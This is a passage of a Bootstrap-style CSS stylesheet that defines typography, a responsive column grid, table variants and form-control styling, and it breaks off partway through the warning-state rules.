blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
	content: '\00A0 \2014';
}

address {
	margin-bottom: 20px;
	font-style: normal;
	line-height: 1.42857143;
}

@media (max-width: 800px) {
	h5 {
		font-size: 3rem;
	}

}

code,
kbd,
pre,
samp {
	font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}

code {
	padding: 2px 4px;
	font-size: 90%;
	color: #c7254e;
	background-color: #f9f2f4;
	border-radius: 4px;
}

kbd {
	padding: 2px 4px;
	font-size: 90%;
	color: #ffffff;
	background-color: #333333;
	border-radius: 3px;
	box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}

kbd kbd {
	padding: 0;
	font-size: 100%;
	font-weight: bold;
	box-shadow: none;
}

pre {
	display: block;
	padding: 9.5px;
	margin: 0 0 10px;
	font-size: 13px;
	line-height: 1.42857143;
	word-break: break-all;
	word-wrap: break-word;
	color: #333333;
	background-color: #f5f5f5;
	border: 1px solid #cccccc;
	border-radius: 4px;
}

pre code {
	padding: 0;
	font-size: inherit;
	color: inherit;
	white-space: pre-wrap;
	background-color: transparent;
	border-radius: 0;
}

.pre-scrollable {
	max-height: 340px;
	overflow-y: scroll;
}

.container {
	margin-right: auto;
	margin-left: auto;
	padding-left: 15px;
	padding-right: 15px;
}

@media (min-width: 800px) {
	.container {
		width: 100%;
	}

}

@media (min-width: 1030px) {
	.container {
		width: 800px;
	}

}

@media (min-width: 800px) {
	.container {
		width: 770px;
	}

}

.container-page {
	margin-right: auto;
	margin-left: auto;
	padding-left: 15px;
	padding-right: 15px;
}

@media (min-width: 570px) {
	.container-page {
		width: 570px;
	}

}

@media (min-width: 800px) {
	.container-page {
		width: 750px;
	}

}

@media (min-width: 1030px) {
	.container-page {
		width: 970px;
	}

}

@media (min-width: 1200px) {
	.container-page {
		width: 1170px;
	}

}

.container-fluid {
	margin-right: auto;
	margin-left: auto;
	padding-left: 15px;
	padding-right: 15px;
}

.row {
	margin-left: -15px;
	margin-right: -15px;
}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
	position: relative;
	min-height: 1px;
	padding-left: 15px;
	padding-right: 15px;
}

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
	float: left;
}

.col-xs-12 {
	width: 100%;
}

.col-xs-11 {
	width: 91.66666667%;
}

.col-xs-10 {
	width: 83.33333333%;
}

.col-xs-9 {
	width: 75%;
}

.col-xs-8 {
	width: 66.66666667%;
}

.col-xs-7 {
	width: 58.33333333%;
}

.col-xs-6 {
	width: 50%;
}

.col-xs-5 {
	width: 41.66666667%;
}

.col-xs-4 {
	width: 33.33333333%;
}

.col-xs-3 {
	width: 25%;
}

.col-xs-2 {
	width: 16.66666667%;
}

.col-xs-1 {
	width: 8.33333333%;
}

.col-xs-pull-12 {
	right: 100%;
}

.col-xs-pull-11 {
	right: 91.66666667%;
}

.col-xs-pull-10 {
	right: 83.33333333%;
}

.col-xs-pull-9 {
	right: 75%;
}

.col-xs-pull-8 {
	right: 66.66666667%;
}

.col-xs-pull-7 {
	right: 58.33333333%;
}

.col-xs-pull-6 {
	right: 50%;
}

.col-xs-pull-5 {
	right: 41.66666667%;
}

.col-xs-pull-4 {
	right: 33.33333333%;
}

.col-xs-pull-3 {
	right: 25%;
}

.col-xs-pull-2 {
	right: 16.66666667%;
}

.col-xs-pull-1 {
	right: 8.33333333%;
}

.col-xs-pull-0 {
	right: auto;
}

.col-xs-push-12 {
	left: 100%;
}

.col-xs-push-11 {
	left: 91.66666667%;
}

.col-xs-push-10 {
	left: 83.33333333%;
}

.col-xs-push-9 {
	left: 75%;
}

.col-xs-push-8 {
	left: 66.66666667%;
}

.col-xs-push-7 {
	left: 58.33333333%;
}

.col-xs-push-6 {
	left: 50%;
}

.col-xs-push-5 {
	left: 41.66666667%;
}

.col-xs-push-4 {
	left: 33.33333333%;
}

.col-xs-push-3 {
	left: 25%;
}

.col-xs-push-2 {
	left: 16.66666667%;
}

.col-xs-push-1 {
	left: 8.33333333%;
}

.col-xs-push-0 {
	left: auto;
}

.col-xs-offset-12 {
	margin-left: 100%;
}

.col-xs-offset-11 {
	margin-left: 91.66666667%;
}

.col-xs-offset-10 {
	margin-left: 83.33333333%;
}

.col-xs-offset-9 {
	margin-left: 75%;
}

.col-xs-offset-8 {
	margin-left: 66.66666667%;
}

.col-xs-offset-7 {
	margin-left: 58.33333333%;
}

.col-xs-offset-6 {
	margin-left: 50%;
}

.col-xs-offset-5 {
	margin-left: 41.66666667%;
}

.col-xs-offset-4 {
	margin-left: 33.33333333%;
}

.col-xs-offset-3 {
	margin-left: 25%;
}

.col-xs-offset-2 {
	margin-left: 16.66666667%;
}

.col-xs-offset-1 {
	margin-left: 8.33333333%;
}

.col-xs-offset-0 {
	margin-left: 0%;
}

@media (min-width: 800px) {
	.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
		float: left;
	}

	.col-sm-12 {
		width: 100%;
	}

	.col-sm-11 {
		width: 91.66666667%;
	}

	.col-sm-10 {
		width: 83.33333333%;
	}

	.col-sm-9 {
		width: 75%;
	}

	.col-sm-8 {
		width: 66.66666667%;
	}

	.col-sm-7 {
		width: 58.33333333%;
	}

	.col-sm-6 {
		width: 50%;
	}

	.col-sm-5 {
		width: 41.66666667%;
	}

	.col-sm-4 {
		width: 33.33333333%;
	}

	.col-sm-3 {
		width: 25%;
	}

	.col-sm-2 {
		width: 16.66666667%;
	}

	.col-sm-1 {
		width: 8.33333333%;
	}

	.col-sm-pull-12 {
		right: 100%;
	}

	.col-sm-pull-11 {
		right: 91.66666667%;
	}

	.col-sm-pull-10 {
		right: 83.33333333%;
	}

	.col-sm-pull-9 {
		right: 75%;
	}

	.col-sm-pull-8 {
		right: 66.66666667%;
	}

	.col-sm-pull-7 {
		right: 58.33333333%;
	}

	.col-sm-pull-6 {
		right: 50%;
	}

	.col-sm-pull-5 {
		right: 41.66666667%;
	}

	.col-sm-pull-4 {
		right: 33.33333333%;
	}

	.col-sm-pull-3 {
		right: 25%;
	}

	.col-sm-pull-2 {
		right: 16.66666667%;
	}

	.col-sm-pull-1 {
		right: 8.33333333%;
	}

	.col-sm-pull-0 {
		right: auto;
	}

	.col-sm-push-12 {
		left: 100%;
	}

	.col-sm-push-11 {
		left: 91.66666667%;
	}

	.col-sm-push-10 {
		left: 83.33333333%;
	}

	.col-sm-push-9 {
		left: 75%;
	}

	.col-sm-push-8 {
		left: 66.66666667%;
	}

	.col-sm-push-7 {
		left: 58.33333333%;
	}

	.col-sm-push-6 {
		left: 50%;
	}

	.col-sm-push-5 {
		left: 41.66666667%;
	}

	.col-sm-push-4 {
		left: 33.33333333%;
	}

	.col-sm-push-3 {
		left: 25%;
	}

	.col-sm-push-2 {
		left: 16.66666667%;
	}

	.col-sm-push-1 {
		left: 8.33333333%;
	}

	.col-sm-push-0 {
		left: auto;
	}

	.col-sm-offset-12 {
		margin-left: 100%;
	}

	.col-sm-offset-11 {
		margin-left: 91.66666667%;
	}

	.col-sm-offset-10 {
		margin-left: 83.33333333%;
	}

	.col-sm-offset-9 {
		margin-left: 75%;
	}

	.col-sm-offset-8 {
		margin-left: 66.66666667%;
	}

	.col-sm-offset-7 {
		margin-left: 58.33333333%;
	}

	.col-sm-offset-6 {
		margin-left: 50%;
	}

	.col-sm-offset-5 {
		margin-left: 41.66666667%;
	}

	.col-sm-offset-4 {
		margin-left: 33.33333333%;
	}

	.col-sm-offset-3 {
		margin-left: 25%;
	}

	.col-sm-offset-2 {
		margin-left: 16.66666667%;
	}

	.col-sm-offset-1 {
		margin-left: 8.33333333%;
	}

	.col-sm-offset-0 {
		margin-left: 0%;
	}

}

@media (min-width: 1030px) {
	.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
		float: left;
	}

	.col-md-12 {
		width: 100%;
	}

	.col-md-11 {
		width: 91.66666667%;
	}

	.col-md-10 {
		width: 83.33333333%;
	}

	.col-md-9 {
		width: 75%;
	}

	.col-md-8 {
		width: 66.66666667%;
	}

	.col-md-7 {
		width: 58.33333333%;
	}

	.col-md-6 {
		width: 50%;
	}

	.col-md-5 {
		width: 41.66666667%;
	}

	.col-md-4 {
		width: 33.33333333%;
	}

	.col-md-3 {
		width: 25%;
	}

	.col-md-2 {
		width: 16.66666667%;
	}

	.col-md-1 {
		width: 8.33333333%;
	}

	.col-md-pull-12 {
		right: 100%;
	}

	.col-md-pull-11 {
		right: 91.66666667%;
	}

	.col-md-pull-10 {
		right: 83.33333333%;
	}

	.col-md-pull-9 {
		right: 75%;
	}

	.col-md-pull-8 {
		right: 66.66666667%;
	}

	.col-md-pull-7 {
		right: 58.33333333%;
	}

	.col-md-pull-6 {
		right: 50%;
	}

	.col-md-pull-5 {
		right: 41.66666667%;
	}

	.col-md-pull-4 {
		right: 33.33333333%;
	}

	.col-md-pull-3 {
		right: 25%;
	}

	.col-md-pull-2 {
		right: 16.66666667%;
	}

	.col-md-pull-1 {
		right: 8.33333333%;
	}

	.col-md-pull-0 {
		right: auto;
	}

	.col-md-push-12 {
		left: 100%;
	}

	.col-md-push-11 {
		left: 91.66666667%;
	}

	.col-md-push-10 {
		left: 83.33333333%;
	}

	.col-md-push-9 {
		left: 75%;
	}

	.col-md-push-8 {
		left: 66.66666667%;
	}

	.col-md-push-7 {
		left: 58.33333333%;
	}

	.col-md-push-6 {
		left: 50%;
	}

	.col-md-push-5 {
		left: 41.66666667%;
	}

	.col-md-push-4 {
		left: 33.33333333%;
	}

	.col-md-push-3 {
		left: 25%;
	}

	.col-md-push-2 {
		left: 16.66666667%;
	}

	.col-md-push-1 {
		left: 8.33333333%;
	}

	.col-md-push-0 {
		left: auto;
	}

	.col-md-offset-12 {
		margin-left: 100%;
	}

	.col-md-offset-11 {
		margin-left: 91.66666667%;
	}

	.col-md-offset-10 {
		margin-left: 83.33333333%;
	}

	.col-md-offset-9 {
		margin-left: 75%;
	}

	.col-md-offset-8 {
		margin-left: 66.66666667%;
	}

	.col-md-offset-7 {
		margin-left: 58.33333333%;
	}

	.col-md-offset-6 {
		margin-left: 50%;
	}

	.col-md-offset-5 {
		margin-left: 41.66666667%;
	}

	.col-md-offset-4 {
		margin-left: 33.33333333%;
	}

	.col-md-offset-3 {
		margin-left: 25%;
	}

	.col-md-offset-2 {
		margin-left: 16.66666667%;
	}

	.col-md-offset-1 {
		margin-left: 8.33333333%;
	}

	.col-md-offset-0 {
		margin-left: 0%;
	}

}

@media (min-width: 800px) {
	.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
		float: left;
	}

	.col-lg-12 {
		width: 100%;
	}

	.col-lg-11 {
		width: 91.66666667%;
	}

	.col-lg-10 {
		width: 83.33333333%;
	}

	.col-lg-9 {
		width: 75%;
	}

	.col-lg-8 {
		width: 66.66666667%;
	}

	.col-lg-7 {
		width: 58.33333333%;
	}

	.col-lg-6 {
		width: 50%;
	}

	.col-lg-5 {
		width: 41.66666667%;
	}

	.col-lg-4 {
		width: 33.33333333%;
	}

	.col-lg-3 {
		width: 25%;
	}

	.col-lg-2 {
		width: 16.66666667%;
	}

	.col-lg-1 {
		width: 8.33333333%;
	}

	.col-lg-pull-12 {
		right: 100%;
	}

	.col-lg-pull-11 {
		right: 91.66666667%;
	}

	.col-lg-pull-10 {
		right: 83.33333333%;
	}

	.col-lg-pull-9 {
		right: 75%;
	}

	.col-lg-pull-8 {
		right: 66.66666667%;
	}

	.col-lg-pull-7 {
		right: 58.33333333%;
	}

	.col-lg-pull-6 {
		right: 50%;
	}

	.col-lg-pull-5 {
		right: 41.66666667%;
	}

	.col-lg-pull-4 {
		right: 33.33333333%;
	}

	.col-lg-pull-3 {
		right: 25%;
	}

	.col-lg-pull-2 {
		right: 16.66666667%;
	}

	.col-lg-pull-1 {
		right: 8.33333333%;
	}

	.col-lg-pull-0 {
		right: auto;
	}

	.col-lg-push-12 {
		left: 100%;
	}

	.col-lg-push-11 {
		left: 91.66666667%;
	}

	.col-lg-push-10 {
		left: 83.33333333%;
	}

	.col-lg-push-9 {
		left: 75%;
	}

	.col-lg-push-8 {
		left: 66.66666667%;
	}

	.col-lg-push-7 {
		left: 58.33333333%;
	}

	.col-lg-push-6 {
		left: 50%;
	}

	.col-lg-push-5 {
		left: 41.66666667%;
	}

	.col-lg-push-4 {
		left: 33.33333333%;
	}

	.col-lg-push-3 {
		left: 25%;
	}

	.col-lg-push-2 {
		left: 16.66666667%;
	}

	.col-lg-push-1 {
		left: 8.33333333%;
	}

	.col-lg-push-0 {
		left: auto;
	}

	.col-lg-offset-12 {
		margin-left: 100%;
	}

	.col-lg-offset-11 {
		margin-left: 91.66666667%;
	}

	.col-lg-offset-10 {
		margin-left: 83.33333333%;
	}

	.col-lg-offset-9 {
		margin-left: 75%;
	}

	.col-lg-offset-8 {
		margin-left: 66.66666667%;
	}

	.col-lg-offset-7 {
		margin-left: 58.33333333%;
	}

	.col-lg-offset-6 {
		margin-left: 50%;
	}

	.col-lg-offset-5 {
		margin-left: 41.66666667%;
	}

	.col-lg-offset-4 {
		margin-left: 33.33333333%;
	}

	.col-lg-offset-3 {
		margin-left: 25%;
	}

	.col-lg-offset-2 {
		margin-left: 16.66666667%;
	}

	.col-lg-offset-1 {
		margin-left: 8.33333333%;
	}

	.col-lg-offset-0 {
		margin-left: 0%;
	}

}

table {
	background-color: transparent;
}

caption {
	padding-top: 8px;
	padding-bottom: 8px;
	color: #777777;
	text-align: left;
}

th {
	text-align: left;
}

.table,
table {
	width: 100%;
	max-width: 100%;
	margin-bottom: 20px;
}

.table > thead > tr > th,
table > thead > tr > th,
.table > tbody > tr > th,
table > tbody > tr > th,
.table > tfoot > tr > th,
table > tfoot > tr > th,
.table > thead > tr > td,
table > thead > tr > td,
.table > tbody > tr > td,
table > tbody > tr > td,
.table > tfoot > tr > td,
table > tfoot > tr > td {
	padding: 4px;
	line-height: 1.42857143;
	vertical-align: top;
	font-size: 1.4rem;
	border-top: 1px solid #dddddd;
	line-height: 1.6rem;
}

.table > thead > tr > th,
table > thead > tr > th {
	vertical-align: bottom;
	border-bottom: 2px solid #dddddd;
}

.table > caption + thead > tr:first-child > th,
table > caption + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > th,
table > colgroup + thead > tr:first-child > th,
.table > thead:first-child > tr:first-child > th,
table > thead:first-child > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > td,
table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > td,
table > thead:first-child > tr:first-child > td {
	border-top: 0;
}

.table > tbody + tbody,
table > tbody + tbody {
	border-top: 2px solid #dddddd;
}

.table .table,
table .table {
	background-color: #ffffff;
}

.table caption,
table caption {
	font-size: 1.4rem;
	padding: 0;
	text-align: center;
	margin-bottom: 1rem;
	line-height: 2.6rem;
}

.table-condensed > thead > tr > th,
.table-condensed > tbody > tr > th,
.table-condensed > tfoot > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > td {
	padding: 5px;
}

.table-bordered {
	border: 1px solid #dddddd;
}

.table-bordered > thead > tr > th,
.table-bordered > tbody > tr > th,
.table-bordered > tfoot > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > td {
	border: 1px solid #dddddd;
}

.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
	border-bottom-width: 2px;
}

.table-striped > tbody > tr:nth-child(odd) {
	background-color: #f9f9f9;
}

.table-hover > tbody > tr:hover {
	background-color: #f5f5f5;
}

table col[class*="col-"] {
	position: static;
	float: none;
	display: table-column;
}

table td[class*="col-"],
table th[class*="col-"] {
	position: static;
	float: none;
	display: table-cell;
}

.table > thead > tr > td.active,
.table > tbody > tr > td.active,
.table > tfoot > tr > td.active,
.table > thead > tr > th.active,
.table > tbody > tr > th.active,
.table > tfoot > tr > th.active,
.table > thead > tr.active > td,
.table > tbody > tr.active > td,
.table > tfoot > tr.active > td,
.table > thead > tr.active > th,
.table > tbody > tr.active > th,
.table > tfoot > tr.active > th {
	background-color: #f5f5f5;
}

.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover,
.table-hover > tbody > tr.active:hover > td,
.table-hover > tbody > tr:hover > .active,
.table-hover > tbody > tr.active:hover > th {
	background-color: #e8e8e8;
}

.table > thead > tr > td.success,
.table > tbody > tr > td.success,
.table > tfoot > tr > td.success,
.table > thead > tr > th.success,
.table > tbody > tr > th.success,
.table > tfoot > tr > th.success,
.table > thead > tr.success > td,
.table > tbody > tr.success > td,
.table > tfoot > tr.success > td,
.table > thead > tr.success > th,
.table > tbody > tr.success > th,
.table > tfoot > tr.success > th {
	background-color: #dff0d8;
}

.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover,
.table-hover > tbody > tr.success:hover > td,
.table-hover > tbody > tr:hover > .success,
.table-hover > tbody > tr.success:hover > th {
	background-color: #d0e9c6;
}

.table > thead > tr > td.info,
.table > tbody > tr > td.info,
.table > tfoot > tr > td.info,
.table > thead > tr > th.info,
.table > tbody > tr > th.info,
.table > tfoot > tr > th.info,
.table > thead > tr.info > td,
.table > tbody > tr.info > td,
.table > tfoot > tr.info > td,
.table > thead > tr.info > th,
.table > tbody > tr.info > th,
.table > tfoot > tr.info > th {
	background-color: #d9edf7;
}

.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover,
.table-hover > tbody > tr.info:hover > td,
.table-hover > tbody > tr:hover > .info,
.table-hover > tbody > tr.info:hover > th {
	background-color: #c4e3f3;
}

.table > thead > tr > td.warning,
.table > tbody > tr > td.warning,
.table > tfoot > tr > td.warning,
.table > thead > tr > th.warning,
.table > tbody > tr > th.warning,
.table > tfoot > tr > th.warning,
.table > thead > tr.warning > td,
.table > tbody > tr.warning > td,
.table > tfoot > tr.warning > td,
.table > thead > tr.warning > th,
.table > tbody > tr.warning > th,
.table > tfoot > tr.warning > th {
	background-color: #fcf8e3;
}

.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover,
.table-hover > tbody > tr.warning:hover > td,
.table-hover > tbody > tr:hover > .warning,
.table-hover > tbody > tr.warning:hover > th {
	background-color: #faf2cc;
}

.table > thead > tr > td.danger,
.table > tbody > tr > td.danger,
.table > tfoot > tr > td.danger,
.table > thead > tr > th.danger,
.table > tbody > tr > th.danger,
.table > tfoot > tr > th.danger,
.table > thead > tr.danger > td,
.table > tbody > tr.danger > td,
.table > tfoot > tr.danger > td,
.table > thead > tr.danger > th,
.table > tbody > tr.danger > th,
.table > tfoot > tr.danger > th {
	background-color: #f2dede;
}

.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover,
.table-hover > tbody > tr.danger:hover > td,
.table-hover > tbody > tr:hover > .danger,
.table-hover > tbody > tr.danger:hover > th {
	background-color: #ebcccc;
}

.table-responsive {
	overflow-x: auto;
	min-height: 0.01%;
}

@media screen and (max-width: 799px) {
	.table-responsive {
		width: 100%;
		margin-bottom: 15px;
		overflow-y: hidden;
		-ms-overflow-style: -ms-autohiding-scrollbar;
		border: 1px solid #dddddd;
	}

	.table-responsive > .table {
		margin-bottom: 0;
	}

	.table-responsive > .table > thead > tr > th,
	.table-responsive > .table > tbody > tr > th,
	.table-responsive > .table > tfoot > tr > th,
	.table-responsive > .table > thead > tr > td,
	.table-responsive > .table > tbody > tr > td,
	.table-responsive > .table > tfoot > tr > td {
		white-space: nowrap;
	}

	.table-responsive > .table-bordered {
		border: 0;
	}

	.table-responsive > .table-bordered > thead > tr > th:first-child,
	.table-responsive > .table-bordered > tbody > tr > th:first-child,
	.table-responsive > .table-bordered > tfoot > tr > th:first-child,
	.table-responsive > .table-bordered > thead > tr > td:first-child,
	.table-responsive > .table-bordered > tbody > tr > td:first-child,
	.table-responsive > .table-bordered > tfoot > tr > td:first-child {
		border-left: 0;
	}

	.table-responsive > .table-bordered > thead > tr > th:last-child,
	.table-responsive > .table-bordered > tbody > tr > th:last-child,
	.table-responsive > .table-bordered > tfoot > tr > th:last-child,
	.table-responsive > .table-bordered > thead > tr > td:last-child,
	.table-responsive > .table-bordered > tbody > tr > td:last-child,
	.table-responsive > .table-bordered > tfoot > tr > td:last-child {
		border-right: 0;
	}

	.table-responsive > .table-bordered > tbody > tr:last-child > th,
	.table-responsive > .table-bordered > tfoot > tr:last-child > th,
	.table-responsive > .table-bordered > tbody > tr:last-child > td,
	.table-responsive > .table-bordered > tfoot > tr:last-child > td {
		border-bottom: 0;
	}

}

fieldset {
	padding: 0;
	margin: 0;
	border: 0;
	min-width: 0;
}

legend {
	display: block;
	width: 100%;
	padding: 0;
	margin-bottom: 20px;
	font-size: 21px;
	line-height: inherit;
	color: #333333;
	border: 0;
	border-bottom: 1px solid #e5e5e5;
}

label {
	display: inline-block;
	max-width: 100%;
	margin-bottom: 5px;
	font-weight: bold;
}

input[type="search"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

input[type="radio"],
input[type="checkbox"] {
	margin: 4px 0 0;
	margin-top: 1px \9;
	line-height: normal;
}

input[type="file"] {
	display: block;
}

input[type="range"] {
	display: block;
	width: 100%;
}

select[multiple],
select[size] {
	height: auto;
}

input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
	outline: thin dotted;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px;
}

output {
	display: block;
	padding-top: 7px;
	font-size: 14px;
	line-height: 1.42857143;
	color: #555555;
}

.form-control,
input:not([type=submit]),
textarea {
	display: block;
	width: 100%;
	height: 4rem;
	padding: 1rem 1.1rem;
	font-size: 1.4rem;
	line-height: 1.42857143;
	color: #5c5c5c;
	background-color: transparent;
	background-image: none;
	border: none;
	border: 1px solid #191919;
	font-family: 'Merriweather', serif;
	font-style: italic;
	font-weight: 300;
	-webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	transition-timing-function: ease-in-out;
}

.form-control::-moz-placeholder,
input:not([type=submit])::-moz-placeholder,
textarea::-moz-placeholder {
	color: #999999;
	opacity: 1;
}

.form-control:-ms-input-placeholder,
input:not([type=submit]):-ms-input-placeholder,
textarea:-ms-input-placeholder {
	color: #999999;
}

.form-control::-webkit-input-placeholder,
input:not([type=submit])::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
	color: #999999;
}

.form-control:focus,
input:not([type=submit]):focus,
textarea:focus {
	border-color: #191919;
}

.form-control[disabled],
input:not([type=submit])[disabled],
textarea[disabled],
.form-control[readonly],
input:not([type=submit])[readonly],
textarea[readonly],
fieldset[disabled] .form-control,
fieldset[disabled] input:not([type=submit]),
fieldset[disabled] textarea {
	cursor: not-allowed;
	background-color: #eeeeee;
	opacity: 1;
}

textarea.form-control,
textareainput:not([type=submit]),
textareatextarea {
	height: auto;
}

input[type=submit] {
	font-size: 3.6rem;
	font-family: 'Playfair Display', serif;
	font-weight: 400;
	color: #191919;
	text-transform: uppercase;
	line-height: 3.6rem;
	padding: 0;
	border: none;
	background: none;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.2s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.2s;
	transition-timing-function: ease-in-out;
}

input[type=submit]:hover {
	border-color: #191919;
}

input[type="search"] {
	-webkit-appearance: none;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
	input[type="date"],
	input[type="time"],
	input[type="datetime-local"],
	input[type="month"] {
		line-height: 34px;
	}

	input[type="date"].input-sm,
	input[type="time"].input-sm,
	input[type="datetime-local"].input-sm,
	input[type="month"].input-sm {
		line-height: 30px;
	}

	input[type="date"].input-lg,
	input[type="time"].input-lg,
	input[type="datetime-local"].input-lg,
	input[type="month"].input-lg {
		line-height: 46px;
	}

}

.form-group {
	margin-bottom: 15px;
}

.radio,
.checkbox {
	position: relative;
	display: block;
	margin-top: 10px;
	margin-bottom: 10px;
}

.radio label,
.checkbox label {
	min-height: 20px;
	padding-left: 20px;
	margin-bottom: 0;
	font-weight: normal;
	cursor: pointer;
}

.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
	position: absolute;
	margin-left: -20px;
	margin-top: 4px \9;
}

.radio + .radio,
.checkbox + .checkbox {
	margin-top: -5px;
}

.radio-inline,
.checkbox-inline {
	display: inline-block;
	padding-left: 20px;
	margin-bottom: 0;
	vertical-align: middle;
	font-weight: normal;
	cursor: pointer;
}

.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
	margin-top: 0;
	margin-left: 10px;
}

input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"].disabled,
input[type="checkbox"].disabled,
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"] {
	cursor: not-allowed;
}

.radio-inline.disabled,
.checkbox-inline.disabled,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox-inline {
	cursor: not-allowed;
}

.radio.disabled label,
.checkbox.disabled label,
fieldset[disabled] .radio label,
fieldset[disabled] .checkbox label {
	cursor: not-allowed;
}

.form-control-static {
	padding-top: 7px;
	padding-bottom: 7px;
	margin-bottom: 0;
}

.form-control-static.input-lg,
.form-control-static.input-sm {
	padding-left: 0;
	padding-right: 0;
}

.input-sm,
.form-group-sm .form-control {
	height: 30px;
	padding: 5px 10px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px;
}

select.input-sm,
select.form-group-sm .form-control {
	height: 30px;
	line-height: 30px;
}

textarea.input-sm,
textarea.form-group-sm .form-control,
select[multiple].input-sm,
select[multiple].form-group-sm .form-control {
	height: auto;
}

.input-lg,
.form-group-lg .form-control {
	height: 46px;
	padding: 10px 16px;
	font-size: 18px;
	line-height: 1.33;
	border-radius: 6px;
}

select.input-lg,
select.form-group-lg .form-control {
	height: 46px;
	line-height: 46px;
}

textarea.input-lg,
textarea.form-group-lg .form-control,
select[multiple].input-lg,
select[multiple].form-group-lg .form-control {
	height: auto;
}

.has-feedback {
	position: relative;
}

.has-feedback .form-control {
	padding-right: 42.5px;
}

.form-control-feedback {
	position: absolute;
	top: 0;
	right: 0;
	z-index: 2;
	display: block;
	width: 34px;
	height: 34px;
	line-height: 34px;
	text-align: center;
	pointer-events: none;
}

.input-lg + .form-control-feedback {
	width: 46px;
	height: 46px;
	line-height: 46px;
}

.input-sm + .form-control-feedback {
	width: 30px;
	height: 30px;
	line-height: 30px;
}

.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline,
.has-success.radio label,
.has-success.checkbox label,
.has-success.radio-inline label,
.has-success.checkbox-inline label {
	color: #3c763d;
}

.has-success .form-control {
	border-color: #3c763d;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}

.has-success .form-control:focus {
	border-color: #2b542c;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
}

.has-success .input-group-addon {
	color: #3c763d;
	border-color: #3c763d;
	background-color: #dff0d8;
}

.has-success .form-control-feedback {
	color: #3c763d;
}

.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline,
.has-warning.radio label,
.has-warning.checkbox label,
.has-warning.radio-inline label,
.has-warning.checkbox-inline label {
	color: #8a6d3b;
}

.has-warning .form-control {
	border-color: #8a6d3b;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}

.has-warning .form-control:focus {
	border-color: #66512c;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
